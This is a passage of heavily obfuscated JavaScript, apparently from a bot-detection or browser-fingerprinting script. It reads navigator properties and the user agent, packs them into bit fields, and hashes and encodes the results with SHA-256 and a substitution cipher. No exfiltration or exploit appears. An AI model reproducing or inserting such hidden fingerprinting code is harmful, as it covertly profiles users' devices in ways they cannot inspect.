UhT()[YOT(Wd)],'undefined')?UhT()[YOT(wE)](fV,Tv(hl),Pd,wE,GB,pw):UhT()[YOT(bB)](TA,bl,nn,gM,tq,BW)]),nk));vJT+=v9(kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)].apply(null,[PU,bk,XC,Tv(Tv(hl))])][I0T()[LhT(UF)](Ek,Tv(Tv(hl)),Ys,XF)]),qA),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,qA,XC,b1)][FbT(typeof IfT()[BTT(YE)],v9([],[][[]]))?IfT()[BTT(qG)].apply(null,[OH,lM,hl,x5]):IfT()[BTT(Lx)](TA,nk,Yq,hl)]),BW));vJT+=v9(kI(DO[FbT(typeof ZU()[XZT(Z3)],v9([],[][[]]))?ZU()[XZT(dD)](Ix,kV):ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,sN,XC,mq)][JgT()[gcT(WG)](Lm,UA,bk,sN,UP,bF)]),bA),kI(DO[ZU()[XZT(XK)].apply(null,[FK,vR])](DO[HrT(typeof I0T()[LhT(Ek)],v9([],[][[]]))?I0T()[LhT(bF)](PU,bB,XC,Tv({})):I0T()[LhT(js)].call(null,pW,HU,V6,sN)][N8T()[LZT(q3)].call(null,fj,zQ)]),GV));vJT+=v9(kI(DO[HrT(typeof ZU()[XZT(YE)],'undefined')?ZU()[XZT(XK)](FK,vR):ZU()[XZT(dD)](vw,EcT)](DO[I0T()[LhT(bF)].call(null,PU,Js,XC,Fw)][HrT(typeof Rj()[vZT(xP)],v9('',[][[]]))?Rj()[vZT(KA)](b1,RX):Rj()[vZT(sN)](fP,tV)]),WM),kI(DO[ZU()[XZT(XK)].call(null,FK,vR)](DO[HrT(typeof I0T()[LhT(mq)],'undefined')?I0T()[LhT(bF)](PU,hU,XC,WX):I0T()[LhT(js)](FM,cV,Fw,qw)][I0T()[LhT(FR)](fj,r6,Dm,TV)]),qw));vJT+=v9(kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,BW,XC,Z3)][r7T()[XgT(bk)](zH,WX,DV,M5)]),MgT[WG]),kI(DO[ZU()[XZT(XK)].apply(null,[FK,vR])](DO[I0T()[LhT(bF)](PU,Js,XC,XK)][ZU()[XZT(bk)].apply(null,[k5,Vw])]),WX));vJT+=v9(kI(DO[ZU()[XZT(XK)](FK,vR)](DO[FbT(typeof I0T()[LhT(UF)],v9([],[][[]]))?I0T()[LhT(js)](Fn,Tv(PK),OB,Tv(Tv(PK))):I0T()[LhT(bF)].call(null,PU,qG,XC,tq)][HrT(typeof UhT()[YOT(wE)],v9([],[][[]]))?UhT()[YOT(Lx)].apply(null,[l3,FR,QW,Lm,YX,nk]):UhT()[YOT(wE)].call(null,VP,Lm,Jk,qA,k5,HW)]),MgT[GB]),kI(DO[FbT(typeof ZU()[XZT(YE)],'undefined')?ZU()[XZT(dD)].call(null,rcT,MC):ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,PK,XC,Tv(Tv([])))][Rj()[vZT(vG)].call(null,FR,A1)]),xP));vJT+=v9(v9(kI(DO[ZU()[XZT(XK)].call(null,FK,vR)](DO[FbT(typeof ZU()[XZT(Un)],'undefined')?ZU()[XZT(dD)].call(null,WhT,sU):ZU()[XZT(dl)](FR,FC)][I0T()[LhT(HP)](dU,GV,Dw,Tv(Tv(PK)))]),MgT[nk]),kI(DO[HrT(typeof ZU()[XZT(zB)],'undefined')?ZU()[XZT(XK)](FK,vR):ZU()[XZT(dD)].call(null,lP,hH)](DO[I0T()[LhT(bF)].call(null,PU,vp,XC,Tv({}))][N8T()[LZT(bk)].call(null,sV,Xj)]),x5)),kI(DO[ZU()[XZT(XK)](FK,vR)](DO[I0T()[LhT(bF)](PU,YE,XC,Z3)][Rj()[vZT(Zp)].apply(null,[sA,hK])]),g3));var BFT;return BFT=vJT[Rj()[vZT(Lm)](UF,Nx)](),gd.pop(),BFT;}catch(qDT){gd.splice(vD(sKT,PK),Infinity,gX);var hDT;return hDT=I0T()[LhT(bl)](rH,vx,FH,Z3),gd.pop(),hDT;}gd.pop();}break;case cT:{var n9T=JNT[Hc];gd.push(dB);try{var D1T=gd.length;var ODT=Tv({});if(FbT(n9T[HrT(typeof ZU()[XZT(WG)],v9([],[][[]]))?ZU()[XZT(UA)].apply(null,[VA,rV]):ZU()[XZT(dD)].apply(null,[NX,AG])][I0T()[LhT(sX)](zk,p5,DK,bl)],undefined)){var KET;return KET=ZU()[XZT(UF)].apply(null,[js,PS]),gd.pop(),KET;}if(FbT(n9T[ZU()[XZT(UA)].apply(null,[VA,rV])][FbT(typeof I0T()[LhT(K9)],'undefined')?I0T()[LhT(js)](GP,QD,JH,gM):I0T()[LhT(sX)](zk,Tv({}),DK,Tv(hl))],Tv(V7))){var vDT;return vDT=FbT(typeof I0T()[LhT(hU)],v9('',[][[]]))?I0T()[LhT(js)].apply(null,[rV,Q5,hTT,sN]):I0T()[LhT(bl)](rH,dU,xt,Tv(Tv([]))),gd.pop(),vDT;}var IJT;return IJT=Rj()[vZT(dl)].call(null,k5,mP),gd.pop(),IJT;}catch(vNT){gd.splice(vD(D1T,PK),Infinity,dB);var QzT;return QzT=I0T()[LhT(vx)](QV,GV,CbT,bB),gd.pop(),QzT;}gd.pop();}break;case t7:{var tjT=JNT[Hc];var NzT=JNT[V7];gd.push(PK);if(vF(typeof DO[ZU()[XZT(dl)](FR,gX)][I0T()[LhT(CK)].apply(null,[vB,dU,X6,xP])],N8T()[LZT(Wd)].apply(null,[PU,xM]))){DO[ZU()[XZT(dl)](FR,gX)][I0T()[LhT(CK)].apply(null,[vB,cV,X6,TV])]=Rj()[vZT(bl)](VW,fB)[ZU()[XZT(sV)](Fk,KV)](tjT,HrT(typeof ZU()[XZT(dD)],v9([],[][[]]))?ZU()[XZT(Wd)].apply(null,[Bd,bx]):ZU()[XZT(dD)].call(null,Tk,Od))[ZU()[XZT(sV)].call(null,Fk,KV)](NzT,N8T()[LZT(UF)].apply(null,[tG,rM]));}gd.pop();}break;case UJ:{var AjT=JNT[Hc];var UFT=JNT[V7];gd.push(Ss);if(Tv(GDT(AjT,UFT))){throw new (DO[I0T()[LhT(GB)](Wd,QD,LA,Tv(Tv(hl)))])(r7T()[XgT(UF)].call(null,Z3,Tv(Tv(hl)),lq,XB));}gd.pop();}break;case Pr:{var RlT=JNT[Hc];var IjT=JNT[V7];gd.push(jM);var XNT=IjT[FbT(typeof UhT()[YOT(js)],v9(Rj()[vZT(bl)](VW,cQ),[][[]]))?UhT()[YOT(wE)](Sn,js,BU,QD,CK,NU):UhT()[YOT(bA)].call(null,m1,PU,x6,rH,k5,YE)];var UDT=IjT[ZU()[XZT(zH)](fX,m4)];var qNT=IjT[FbT(typeof UI()[ZfT(FK)],'undefined')?UI()[ZfT(sV)](Xd,Zp,cC,Uk,Tv(hl)):UI()[ZfT(Wd)](VA,nD,zj,dD,HP)];var ZKT=IjT[N8T()[LZT(Rm)](hM,J1)];var qjT=IjT[UhT()[YOT(GV)].apply(null,[Vg,bF,ht,C6,nD,dD])];var fNT=IjT[JgT()[gcT(GB)].call(null,qA,tq,T5,dD,cE,DW)];var tlT=IjT[I0T()[LhT(T5)](JA,lG,j4,lX)];var WzT=IjT[F0T()[GQT(WG)](UF,m1,nD,SU,GV,Un)];var njT;return njT=Rj()[vZT(bl)](VW,cQ)[ZU()[XZT(sV)].apply(null,[Fk,ED])](RlT)[ZU()[XZT(sV)](Fk,ED)](XNT,Rj()[vZT(K9)].call(null,rH,Xw))[FbT(typeof ZU()[XZT(BW)],v9([],[][[]]))?ZU()[XZT(dD)](p5,NP):ZU()[XZT(sV)](Fk,ED)](UDT,Rj()[vZT(K9)].call(null,rH,Xw))[ZU()[XZT(sV)](Fk,ED)](qNT,Rj()[vZT(K9)](rH,Xw))[ZU()[XZT(sV)](Fk,ED)](ZKT,HrT(typeof Rj()[vZT(zH)],'undefined')?Rj()[vZT(K9)].apply(null,[rH,Xw]):Rj()[vZT(sN)](xU,SH))[HrT(typeof ZU()[XZT(Lm)],v9('',[][[]]))?ZU()[XZT(sV)].apply(null,[Fk,ED]):ZU()[XZT(dD)](hk,dd)](qjT,Rj()[vZT(K9)].call(null,rH,Xw))[ZU()[XZT(sV)](Fk,ED)](fNT,Rj()[vZT(K9)](rH,Xw))[ZU()[XZT(sV)](Fk,ED)](tlT,Rj()[vZT(K9)].apply(null,[rH,Xw]))[ZU()[XZT(sV)](Fk,ED)](WzT,ZU()[XZT(SU)](mn,t4)),gd.pop(),njT;}break;}};var YLT=function(nKT,INT){return nKT>>INT;};var FCT=function(PlT,H1T){return PlT>>>H1T|PlT<<32-H1T;};var WgT=function(SET,TzT){return SET/TzT;};var OJT=function(){return B5.apply(this,[Lf,arguments]);};var CNT=function(MDT){return void MDT;};var XFT=function(UlT){var qJT='';for(var YtT=0;YtT<UlT["length"];YtT++){qJT+=UlT[YtT]["toString"](16)["length"]===2?UlT[YtT]["toString"](16):"0"["concat"](UlT[YtT]["toString"](16));}return qJT;};var TD=function(WJT,hFT){return WJT<hFT;};var CCT=function(glT){var HzT=glT[0]-glT[1];var tJT=glT[2]-glT[3];var URT=glT[4]-glT[5];var pET=DO["Math"]["sqrt"](HzT*HzT+tJT*tJT+URT*URT);return DO["Math"]["floor"](pET);};var m8T=function(){return tm.apply(this,[xY,arguments]);};var GDT=function(WNT,cKT){return WNT instanceof cKT;};var DDT=function M5T(XDT,MKT){'use strict';var h4T=M5T;switch(XDT){case jQ:{return this;}break;case tL:{var MFT=MKT[Hc];var ILT;gd.push(ZgT);return ILT=Fj(xY,[I0T()[LhT(cp)](QW,Tv(Tv([])),xN,BW),MFT]),gd.pop(),ILT;}break;case EL:{return this;}break;case h8:{return this;}break;case mz:{gd.push(EcT);var FtT;return FtT=N8T()[LZT(TV)](XA,YM),gd.pop(),FtT;}break;case KY:{var vFT=MKT[Hc];gd.push(JLT);var VDT=DO[k8T()[NfT(hl)](js,vp,GP,lX)](vFT);var HKT=[];for(var I4T in VDT)HKT[r7T()[XgT(hl)](Tv(hl),c3,hR,xv)](I4T);HKT[ZU()[XZT(gM)].call(null,sV,XE)]();var mLT;return mLT=function OzT(){gd.push(W6);for(;HKT[N8T()[LZT(hl)](QD,Eq)];){var m1T=HKT[HrT(typeof r7T()[XgT(XK)],'undefined')?r7T()[XgT(cV)](KA,CK,vB,qU):r7T()[XgT(FK)](UN,UV,Xn,pw)]();if(R7T(m1T,VDT)){var ALT;return OzT[Rj()[vZT(Wd)].apply(null,[UA,GG])]=m1T,OzT[k8T()[NfT(Ek)](dl,zk,hB,vG)]=Tv(PK),gd.pop(),ALT=OzT,ALT;}}OzT[k8T()[NfT(Ek)](dl,zk,hB,UV)]=Tv(MgT[bB]);var MzT;return gd.pop(),MzT=OzT,MzT;},gd.pop(),mLT;}break;case Df:{gd.push(gA);this[k8T()[NfT(Ek)](dl,zk,jX,q1)]=Tv(hl);var HNT=this[r7T()[XgT(zk)](Tv(PK),WM,b1,cx)][hl][r7T()[XgT(Lm)](Tv(Tv({})),XF,vM,Jk)];if(FbT(F0T()[GQT(bF)](dl,G6,k6,FK,r6,C6),HNT[r7T()[XgT(WM)](Un,bA,PV,pP)]))throw HNT[k8T()[NfT(sN)].apply(null,[YE,PU,CG,rH])];var mKT;return mKT=this[N8T()[LZT(hU)](bB,Ud)],gd.pop(),mKT;}break;case VO:{var WjT=MKT[Hc];gd.push(IP);var f9T;return f9T=WjT&&hhT(FbT(typeof I0T()[LhT(b1)],v9([],[][[]]))?I0T()[LhT(js)](DC,q1,tM,hU):I0T()[LhT(WG)](zv,WM,dR,bA),typeof DO[ZU()[XZT(bF)](zs,UU)])&&FbT(WjT[N8T()[LZT(dl)].apply(null,[ll,Jv])],DO[ZU()[XZT(bF)].call(null,zs,UU)])&&HrT(WjT,DO[ZU()[XZT(bF)].apply(null,[zs,UU])][N8T()[LZT(YE)](CK,Bw)])?k8T()[NfT(bF)](js,Rm,H6,YX):typeof WjT,gd.pop(),f9T;}break;case jJ:{var sET=MKT[Hc];return typeof sET;}break;case rS:{var kRT=MKT[Hc];var b4T=MKT[V7];var htT=MKT[x0];gd.push(Ks);kRT[b4T]=htT[FbT(typeof Rj()[vZT(UF)],'undefined')?Rj()[vZT(sN)](m3,xx):Rj()[vZT(Wd)](UA,DU)];gd.pop();}break;case H:{var k9T=MKT[Hc];var HtT=MKT[V7];var NFT=MKT[x0];return k9T[HtT]=NFT;}break;case V7:{var sJT=MKT[Hc];var Y9T=MKT[V7];var LjT=MKT[x0];gd.push(WM);try{var ElT=gd.length;var tNT=Tv([]);var g1T;return g1T=Fj(xY,[r7T()[XgT(WM)](Tv(Tv(hl)),bA,PV,gH),IfT()[BTT(bF)](Uk,js,Lx,nX),FbT(typeof k8T()[NfT(PK)],'undefined')?k8T()[NfT(FK)](JU,GD,Fp,T5):k8T()[NfT(sN)](YE,PU,XA,HP),sJT.call(Y9T,LjT)]),gd.pop(),g1T;}catch(hjT){gd.splice(vD(ElT,PK),Infinity,WM);var X1T;return X1T=Fj(xY,[r7T()[XgT(WM)](Q5,dU,PV,gH),FbT(typeof F0T()[GQT(wE)],'undefined')?F0T()[GQT(js)].call(null,qG,Rk,GD,En,lG,lW):F0T()[GQT(bF)](x5,zW,k6,FK,Tv(hl),UF),k8T()[NfT(sN)](YE,PU,XA,C6),hjT]),gd.pop(),X1T;}gd.pop();}break;case SY:{return this;}break;case E:{var j1T=MKT[Hc];gd.push(rA);var gRT;return gRT=Fj(xY,[I0T()[LhT(cp)].apply(null,[QW,T5,jU,SU]),j1T]),gd.pop(),gRT;}break;case mJ:{return this;}break;case L7:{return this;}break;case c0:{var jlT;gd.push(KP);return jlT=N8T()[LZT(TV)](XA,Mk),gd.pop(),jlT;}break;case LZ:{var BJT=MKT[Hc];gd.push(K3);var V1T=DO[k8T()[NfT(hl)].call(null,js,vp,TC,q1)](BJT);var jzT=[];for(var OjT in V1T)jzT[r7T()[XgT(hl)](PK,zs,hR,zD)](OjT);jzT[FbT(typeof ZU()[XZT(q1)],v9('',[][[]]))?ZU()[XZT(dD)](lV,WV):ZU()[XZT(gM)].apply(null,[sV,BK])]();var FjT;return FjT=function wJT(){gd.push(nU);for(;jzT[N8T()[LZT(hl)](QD,sD)];){var SDT=jzT[r7T()[XgT(cV)](dl,WX,vB,wp)]();if(R7T(SDT,V1T)){var AKT;return wJT[Rj()[vZT(Wd)].apply(null,[UA,IA])]=SDT,wJT[FbT(typeof k8T()[NfT(GB)],v9(Rj()[vZT(bl)](VW,Zk),[][[]]))?k8T()[NfT(FK)].apply(null,[zA,kd,DM,bl]):k8T()[NfT(Ek)](dl,zk,IV,K9)]=Tv(PK),gd.pop(),AKT=wJT,AKT;}}wJT[k8T()[NfT(Ek)](dl,zk,IV,QD)]=Tv(hl);var LNT;return gd.pop(),LNT=wJT,LNT;},gd.pop(),FjT;}break;case rZ:{gd.push(pX);this[k8T()[NfT(Ek)].apply(null,[dl,zk,MN,CK])]=Tv(hl);var ZjT=this[HrT(typeof r7T()[XgT(x5)],v9([],[][[]]))?r7T()[XgT(zk)].apply(null,[Tv([]),Tv([]),b1,dR]):r7T()[XgT(FK)](HU,x5,FV,ZA)][hl][r7T()[XgT(Lm)].call(null,Rm,JA,vM,FB)];if(FbT(F0T()[GQT(bF)](YE,Cd,k6,FK,Tv(Tv({})),FR),ZjT[r7T()[XgT(WM)].call(null,sA,sA,PV,rj)]))throw ZjT[k8T()[NfT(sN)](YE,PU,bs,hU)];var xLT;return xLT=this[N8T()[LZT(hU)].apply(null,[bB,Rw])],gd.pop(),xLT;}break;case lf:{var tKT=MKT[Hc];gd.push(jA);var ZmT;return ZmT=tKT&&hhT(HrT(typeof I0T()[LhT(QD)],v9([],[][[]]))?I0T()[LhT(WG)].apply(null,[zv,sX,C1,YE]):I0T()[LhT(js)].call(null,WM,mn,tH,rH),typeof DO[ZU()[XZT(bF)].apply(null,[zs,TX])])&&FbT(tKT[N8T()[LZT(dl)].call(null,ll,K1)],DO[HrT(typeof ZU()[XZT(UV)],v9('',[][[]]))?ZU()[XZT(bF)](zs,TX):ZU()[XZT(dD)](rq,lA)])&&HrT(tKT,DO[HrT(typeof ZU()[XZT(lH)],'undefined')?ZU()[XZT(bF)].apply(null,[zs,TX]):ZU()[XZT(dD)](bH,cH)][FbT(typeof N8T()[LZT(TV)],v9('',[][[]]))?N8T()[LZT(Fw)].apply(null,[mA,cM]):N8T()[LZT(YE)].apply(null,[CK,Gv])])?k8T()[NfT(bF)](js,Rm,n6,r6):typeof tKT,gd.pop(),ZmT;}break;case Hz:{var nNT=MKT[Hc];return typeof nNT;}break;case YY:{var TFT=MKT[Hc];var bjT=MKT[V7];var xET=MKT[x0];gd.push(RU);TFT[bjT]=xET[Rj()[vZT(Wd)](UA,Fd)];gd.pop();}break;case xY:{var zFT=MKT[Hc];var c9T=MKT[V7];var b1T=MKT[x0];return zFT[c9T]=b1T;}break;}};var IZT=function(){gd=(hJ.sjs_se_global_subkey?hJ.sjs_se_global_subkey.push(CK):hJ.sjs_se_global_subkey=[CK])&&hJ.sjs_se_global_subkey;};var kI=function(pFT,Q9T){return pFT<<Q9T;};var cDT=function(f5T,P9T){var OtT=DO["Math"]["round"](DO["Math"]["random"]()*(P9T-f5T)+f5T);return OtT;};var KLT=function(){vA=["GU\v\'8<","^PS\v6","S2","\"\x3f","\vZSP_#)","\"2\x00\t%","\x40Q*\t\x40","5Hc*Z\\uO\t##%>\v<","J%\x3f*\f>",":/<\rPD\t\v\\I;VU\v\'","\n\x005B",">",",(\\a","KKT","^","$Z","LY","","#7\v3J_0","As[J\nG\t\v","Q_3\b5^KNw>\x3f2 LuY;M","\"6","\nLS+","/<1$N","\"JI6+\f7\tQ","-31\t \t","3FQ*","D1KVR_","^","2","1\\I<M^\x3f","^R","14AU~+KT\tEN","_=9%/\x00P3GUJU","$8,","8%+\b5=\rJ\\L^W","\x00<","S.F]","v,3w\r\n8",">","U",":-/P\x00\x00VWsFG\tKBUw4 \r\t,PLG-Z","#+ 3","$4","PT","\x40\x3f[T\x40","F\nTW_8\r","9^U","\v0Em","YMT\b","1W_=EWP_","G]F","<\t9)","PH","}Fc5\x00","5IX\x00","OTM_\b#%6\vJpLB*IOB","$%76","T[2/,","d4\b}JT*G\f]J~",")\n>FB:_\t","","30<>BD7","v+KRJ","\x00%",".UEV39-+$\tQu,G","FC-G\thKH\x070","\t","N_$)G\tUGN8","#i"," \r","LMG_\t%\"-9M","H","ZMV","<\rP",">=",">jw\'15\b35(lb=m%|\'","9WHb\r\vS\x07\t-L\n\vH",")+\"","BAF\f80pLT;7\b","\x40U7","l","PU: {/^\nTi-","\'<","lMG_)%\"-9Mu(F","\v6\n"," 5\x00$$FQ:MH8M]\b6","\bFF7\tM#ZE","$Zu0Z^","|o-DUQW9\"\x07>8\x005\b","_En%85\x00&1\x00","\x40[2%+","]I","\x07G\tO","7[","Z\x40;","1\x00VU\f","\bJ^","\tHU","\'\tAC*Z","\x00%K","S\x00","B;M","\t/+\x00","$+","vGUAH\\4>*\x00Y","IO\"J^/5","\x00^l_\x073\x3f*\'\x3fPU,.IZ","l7\np\rF\x3fAJO\vw\f ,\x00P\x3f\nD\'MGkVW$\t#7+=\t","\x40TB=P",";)7948Z\x40;","[ZPn","K\bB","\x40_:x\bRP{","T:X","\v:3\"-","4\x008,","=\nQ_*Dm\nH",">","KHX","K","S1\x07X\v^MU\b","G,","C*ZlFm3$>89Du&\tMOKT",":/ LD15w","+\x009M","\r.t$","\n\"","QI\x070","R\rVW\'#","X\x07M_\b#2%>\r",")\n\x00","6#,AcY\t","GM","5","\' 0","VC;i\x00^P","`2Fh0u\\2v^$%RSa{","\vZB1K\bK",">\bLG\r\tG^.VH\t%","GKZ\bW","1<)\t\x00\rZc;[T","KO\b3","\bLS+\x07M\tO.H_\v2","\x3fhPC","\n\x07","8)J","N\vTV","-5#)WX;AhA_\x3f2\x3f1","$\tB\\*x\vN\fMT+6<,\t$L^","iOR_>):","P","<AX->]%77JU,MGk/b","\b->","|\b","%/(+\f5|E0ZKA^",">W=\vD\v\nY\n6\tl8P1LEE0\t\\T","D7\x07M=TA","\fA\v^;EN","4-+,$\tQF\x3f","t8ip/","I4\x3f*","IU\x07\"<+=FB\rZR\bA","B;X\bUA","VR<M","(<\t14","XGe\x073!<6>\nB\x07hNa\'IY\x00;%#54\x07<","\r.2\f\tWw\x3f\x07MZW","\bIm","\bL]\\\bV\nPS\t99\"-<\x00FB",")/\t",":<\v\x3f",")8","\fAN08)*","LE0Z",":9","]-"];};var UtT=function(){if(DO["Date"]["now"]&&typeof DO["Date"]["now"]()==='number'){return DO["Math"]["round"](DO["Date"]["now"]()/1000);}else{return DO["Math"]["round"](+new (DO["Date"])()/1000);}};var wM=function(slT){return ~slT;};var FNT=function(O1T){return DO["unescape"](DO["encodeURIComponent"](O1T));};var UYT=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var U9T=function(RzT){return +RzT;};var b0T=function(){jYT=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sjT=function(){return B5.apply(this,[XZ,arguments]);};var WET=function(){return DO["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var R7T=function(c1T,CJT){return c1T in CJT;};var Tv=function(gmT){return !gmT;};var B9T=function(){return DO["Math"]["floor"](DO["Math"]["random"]()*100000+10000);};var TQT=function jFT(tDT,L1T){'use strict';var FET=jFT;switch(tDT){case jJ:{var x9T=function(FzT,rJT){gd.push(RG);if(Tv(AlT)){for(var d9T=hl;TD(d9T,hJ[JgT()[gcT(bF)](sV,zs,x5,FK,fA,UB)]());++d9T){if(TD(d9T,mn)||FbT(d9T,zk)||FbT(d9T,g3)||FbT(d9T,Fq)){E1T[d9T]=jv(PK);}else{E1T[d9T]=AlT[N8T()[LZT(hl)](QD,G3)];AlT+=DO[FbT(typeof Rj()[vZT(Fw)],v9('',[][[]]))?Rj()[vZT(sN)](Mq,tp):Rj()[vZT(wE)](fX,rk)][I0T()[LhT(qA)](Rm,wE,Gx,gM)](d9T);}}}var YDT=Rj()[vZT(bl)](VW,sH);for(var d5T=hl;TD(d5T,FzT[FbT(typeof N8T()[LZT(GB)],v9([],[][[]]))?N8T()[LZT(Fw)](PR,OB):N8T()[LZT(hl)].call(null,QD,G3)]);d5T++){var QET=FzT[Rj()[vZT(bF)](BW,M5)](d5T);var x1T=ZW(YLT(rJT,bF),MgT[Fw]);rJT*=MgT[YE];rJT&=MgT[dl];rJT+=MgT[FK];rJT&=MgT[js];var BDT=E1T[FzT[k8T()[NfT(YE)].apply(null,[wE,jq,pU,FK])](d5T)];if(FbT(typeof QET[r7T()[XgT(SU)](Tv({}),UF,fj,LX)],I0T()[LhT(WG)](zv,Tv(PK),Ap,r6))){var z9T=QET[r7T()[XgT(SU)](BW,mn,fj,LX)](hJ[FbT(typeof N8T()[LZT(YE)],'undefined')?N8T()[LZT(Fw)].call(null,sM,bx):N8T()[LZT(WG)](p5,TG)]());if(g1(z9T,mn)&&TD(z9T,MgT[bl])){BDT=E1T[z9T];}}if(g1(BDT,hl)){var UNT=H3(x1T,AlT[N8T()[LZT(hl)](QD,G3)]);BDT+=UNT;BDT%=AlT[N8T()[LZT(hl)].apply(null,[QD,G3])];QET=AlT[BDT];}YDT+=QET;}var EtT;return gd.pop(),EtT=YDT,EtT;};var ZzT=function(K4T){var RjT=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var dNT=0x6a09e667;var ZDT=0xbb67ae85;var l1T=0x3c6ef372;var MtT=0xa54ff53a;var cFT=0x510e527f;var T4T=0x9b05688c;var ENT=0x1f83d9ab;var IzT=0x5be0cd19;var F4T=FNT(K4T);var WFT=F4T["length"]*8;F4T+=DO["String"]["fromCharCode"](0x80);var cCT=F4T["length"]/4+2;var fDT=DO["Math"]["ceil"](cCT/16);var O4T=new (DO["Array"])(fDT);for(var Y4T=0;Y4T<fDT;Y4T++){O4T[Y4T]=new (DO["Array"])(16);for(var xDT=0;xDT<16;xDT++){O4T[Y4T][xDT]=F4T["charCodeAt"](Y4T*64+xDT*4)<<24|F4T["charCodeAt"](Y4T*64+xDT*4+1)<<16|F4T["charCodeAt"](Y4T*64+xDT*4+2)<<8|F4T["charCodeAt"](Y4T*64+xDT*4+3)<<0;}}var lsT=WFT/DO["Math"]["pow"](2,32);O4T[fDT-1][14]=DO["Math"]["floor"](lsT);O4T[fDT-1][15]=WFT;for(var SNT=0;SNT<fDT;SNT++){var YFT=new (DO["Array"])(64);var PRT=dNT;var rDT=ZDT;var MsT=l1T;var M4T=MtT;var PJT=cFT;var mJT=T4T;var c4T=ENT;var SmT=IzT;for(var gNT=0;gNT<64;gNT++){var LCT=void 0,rKT=void 0,z1T=void 0,KJT=void 0,zET=void 0,OKT=void 0;if(gNT<16)YFT[gNT]=O4T[SNT][gNT];else{LCT=FCT(YFT[gNT-15],7)^FCT(YFT[gNT-15],18)^YFT[gNT-15]>>>3;rKT=FCT(YFT[gNT-2],17)^FCT(YFT[gNT-2],19)^YFT[gNT-2]>>>10;YFT[gNT]=YFT[gNT-16]+LCT+YFT[gNT-7]+rKT;}rKT=FCT(PJT,6)^FCT(PJT,11)^FCT(PJT,25);z1T=PJT&mJT^~PJT&c4T;KJT=SmT+rKT+z1T+RjT[gNT]+YFT[gNT];LCT=FCT(PRT,2)^FCT(PRT,13)^FCT(PRT,22);zET=PRT&rDT^PRT&MsT^rDT&MsT;OKT=LCT+zET;SmT=c4T;c4T=mJT;mJT=PJT;PJT=M4T+KJT>>>0;M4T=MsT;MsT=rDT;rDT=PRT;PRT=KJT+OKT>>>0;}dNT=dNT+PRT;ZDT=ZDT+rDT;l1T=l1T+MsT;MtT=MtT+M4T;cFT=cFT+PJT;T4T=T4T+mJT;ENT=ENT+c4T;IzT=IzT+SmT;}return [dNT>>24&0xff,dNT>>16&0xff,dNT>>8&0xff,dNT&0xff,ZDT>>24&0xff,ZDT>>16&0xff,ZDT>>8&0xff,ZDT&0xff,l1T>>24&0xff,l1T>>16&0xff,l1T>>8&0xff,l1T&0xff,MtT>>24&0xff,MtT>>16&0xff,MtT>>8&0xff,MtT&0xff,cFT>>24&0xff,cFT>>16&0xff,cFT>>8&0xff,cFT&0xff,T4T>>24&0xff,T4T>>16&0xff,T4T>>8&0xff,T4T&0xff,ENT>>24&0xff,ENT>>16&0xff,ENT>>8&0xff,ENT&0xff,IzT>>24&0xff,IzT>>16&0xff,IzT>>8&0xff,IzT&0xff];};var U4T=function(){var VET=WET();var czT=-1;if(VET["indexOf"]('Trident/7.0')>-1)czT=11;else if(VET["indexOf"]('Trident/6.0')>-1)czT=10;else if(VET["indexOf"]('Trident/5.0')>-1)czT=9;else czT=0;return czT>=9;};var BtT=function(){var YJT=MLT();var OmT=DO["Object"]["prototype"]["hasOwnProperty"].call(DO["Navigator"]["prototype"],'mediaDevices');var bNT=DO["Object"]["prototype"]["hasOwnProperty"].call(DO["Navigator"]["prototype"],'serviceWorker');var dLT=! !DO["window"]["browser"];var TET=typeof DO["ServiceWorker"]==='function';var hJT=typeof DO["ServiceWorkerContainer"]==='function';var BRT=typeof DO["frames"]["ServiceWorkerRegistration"]==='function';var kJT=DO["window"]["location"]&&DO["window"]["location"]["protocol"]==='http:';var xJT=YJT&&(!OmT||!bNT||!TET||!dLT||!hJT||!BRT)&&!kJT;return xJT;};var MLT=function(){var fKT=WET();var Z9T=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](fKT);var UET=DO["navigator"]["platform"]==='MacIntel'&&DO["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](fKT)&&!DO["window"]["MSStream"]&&typeof DO["navigator"]["standalone"]!=='undefined';return Z9T||UET;};var rjT=function(DzT){var XsT=DO["Math"]["floor"](DO["Math"]["random"]()*100000+10000);var IDT=DO["String"](DzT*XsT);var bCT=0;var lET=[];var sFT=IDT["length"]>=18?true:false;while(lET["length"]<6){lET["push"](DO["parseInt"](IDT["slice"](bCT,bCT+2),10));bCT=sFT?bCT+3:bCT+2;}var zRT=CCT(lET);return [XsT,zRT];};var zzT=function(sLT){if(sLT===null||sLT===undefined){return 0;}var FDT=function gDT(Z1T){return sLT["toLowerCase"]()["includes"](Z1T["toLowerCase"]());};var 